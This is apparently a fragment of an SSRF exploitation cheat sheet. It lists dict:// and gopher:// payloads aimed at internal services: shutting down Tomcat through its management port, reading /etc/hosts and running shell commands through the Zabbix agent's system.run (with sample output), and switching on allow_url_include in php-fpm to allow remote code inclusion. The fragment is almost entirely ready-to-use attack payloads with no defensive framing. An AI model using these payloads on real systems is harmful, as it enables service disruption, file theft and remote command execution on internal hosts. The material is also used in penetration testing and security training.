 • Tomcat Management
dict://localhost:8005/SHUTDOWN%0d%0a
• Zabbix Agentd
dict://localhost:10050/vfs.file.regexp[/etc/hosts,7]
ZBXD?127.0.0.1 localhost
dict://localhost:10050/system.run[ls]
ZBXD,usr etc var boot
• Nagios Agentd
• Fastcgi ( php-fpm )
gopher://localhost:9000/_...[PHP_VALUE
allow_url_include = On]...